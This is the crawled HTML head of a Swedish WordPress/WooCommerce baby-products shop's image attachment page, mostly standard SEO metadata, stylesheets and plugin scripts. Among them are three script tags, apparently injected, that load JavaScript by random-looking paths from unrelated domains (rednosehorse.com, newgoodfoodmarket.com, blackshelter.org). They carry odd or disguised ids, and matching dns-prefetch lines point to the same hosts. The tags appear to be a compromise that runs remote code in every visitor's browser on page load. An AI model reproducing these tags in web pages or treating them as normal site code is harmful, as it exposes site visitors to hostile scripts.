

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babyfrog.se/?attachment_id=320
body_size: 13853
content:

<!DOCTYPE html>
<html lang="sv-SE" itemscope itemtype="http://schema.org/WebPage" >
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RMK1251SCS_72dpi - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.</title>
	<meta name="description" content="RMK1251SCS_72dpi Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<link rel="canonical" href="https://babyfrog.se/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="RMK1251SCS_72dpi - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="og:description" content="RMK1251SCS_72dpi Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea." />
	<meta property="og:url" content="https://babyfrog.se/" />
	<meta property="og:site_name" content="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer." />
	<meta property="og:image" content="https://babyfrog.se" />
	<meta property="og:image:width" content="161" />
	<meta property="og:image:height" content="161" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://babyfrog.se/","url":"https://babyfrog.se/","name":"RMK1251SCS_72dpi - Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","isPartOf":{"@id":"https://babyfrog.se/#website"},"primaryImageOfPage":{"@id":"https://babyfrog.se/#primaryimage"},"image":{"@id":"https://babyfrog.se/#primaryimage"},"thumbnailUrl":"https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg","datePublished":"2015-09-03T09:02:57+00:00","dateModified":"2015-09-03T09:02:57+00:00","description":"RMK1251SCS_72dpi Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. Leksaker, födelsedagspresent, doppresent, fodral, plånka, reflexer, reflex till cykel, pussel, sköväska, baby filtar, nattlampa, skip hop, dash, duo, ryggsäck. Allt för ditt barn. Köp snabb och trygg. Bra pris. Rea.","breadcrumb":{"@id":"https://babyfrog.se/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://babyfrog.se/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#primaryimage","url":"https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg","contentUrl":"https://babyfrog.se/wp-content/uploads/2015/09/RMK1251SCS_72dpi.jpg","width":161,"height":161},{"@type":"BreadcrumbList","@id":"https://babyfrog.se/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://babyfrog.se/"},{"@type":"ListItem","position":2,"name":"Alfabetet Rosa Väggklistermärken","item":"https://babyfrog.se/produkt/barnrum/vaggdekor-och-tapeter/alfabetet-rosa-vaggklistermarken/"},{"@type":"ListItem","position":3,"name":"RMK1251SCS_72dpi"}]},{"@type":"WebSite","@id":"https://babyfrog.se/#website","url":"https://babyfrog.se/","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","description":"Din barnbutik på nätet - Babyfrog.seDoppresenter, skötväskor, leksaker, barnkläder, barnrumsinredning, väggdekor, tapeter och en mängd praktiska hjälpmedel till dig och ditt barn. Välkommen!","publisher":{"@id":"https://babyfrog.se/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://babyfrog.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Organization","@id":"https://babyfrog.se/#organization","name":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer.","url":"https://babyfrog.se/","logo":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://babyfrog.se/#/schema/logo/image/","url":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","contentUrl":"https://babyfrog.se/wp-content/uploads/2016/03/bb-non-new2-logo-black-1.gif","width":525,"height":143,"caption":"Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer."},"image":{"@id":"https://babyfrog.se/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Webbflöde" href="https://babyfrog.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde" href="https://babyfrog.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Babyfrog | Leksaker, Doppresenter, Skötväskor, Nattlampor, Barntapeter, Väggdekor och mycket mer. &raquo; Kommentarsflöde för RMK1251SCS_72dpi" href="https://babyfrog.se/?attachment_id=320/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Observera: MonsterInsights är för närvarande inte konfigurerat på denna webbplats. Webbplatsägaren måste autentisera med Google Analytics i MonsterInsights inställningspanel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/babyfrog.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='mgwc-style-frontend-css' href='https://babyfrog.se/wp-content/plugins/expandable-accordion-categories-ultimate-for-woocommerce/css/mgwoocommercecat.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://babyfrog.se/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pac-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://babyfrog.se/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=6.8.3' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://babyfrog.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://babyfrog.se/wp-content/themes/bloglo/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://babyfrog.se/wp-content/themes/blogmate/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='FontAwesome-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='bloglo-styles-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/style.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-google-fonts-css' href='//fonts.googleapis.com/css?family=Be+Vietnam+Pro%3A400%7CPlayfair+Display%3A400%2C400i%7CPlus+Jakarta+Sans%3A500&#038;display=swap&#038;subsets=latin&#038;ver=1.1.19' media='' />
<link rel='stylesheet' id='bloglo-woocommerce-css' href='https://babyfrog.se/wp-content/themes/bloglo/assets/css/compatibility/woocommerce.min.css?ver=1.1.19' media='all' />
<link rel='stylesheet' id='bloglo-dynamic-styles-css' href='https://babyfrog.se/wp-content/uploads/bloglo/dynamic-styles.css?ver=1769800387' media='all' />
<script src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://babyfrog.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.4" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visa varukorg","cart_url":"https:\/\/babyfrog.se\/varukorg\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://babyfrog.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<!--[if IE]>
<script src="https://babyfrog.se/wp-content/themes/bloglo/assets/js/vendors/flexibility.min.js?ver=1.1.19" id="bloglo-flexibility-js"></script>
<script id="bloglo-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://babyfrog.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://babyfrog.se/wp-json/wp/v2/media/320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babyfrog.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.4.4" />
<link rel='shortlink' href='https://babyfrog.se/?p=320' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2F%3Fattachment_id%3D320" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://babyfrog.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbabyfrog.se%2F%3Fattachment_id%3D320&#038;format=xml" />
<meta name="theme-color" content="#b0e02c">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://babyfrog.se/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://babyfrog.se/wp-content/uploads/2015/08/cropped-Frog-300x300.jpg" />
</head>

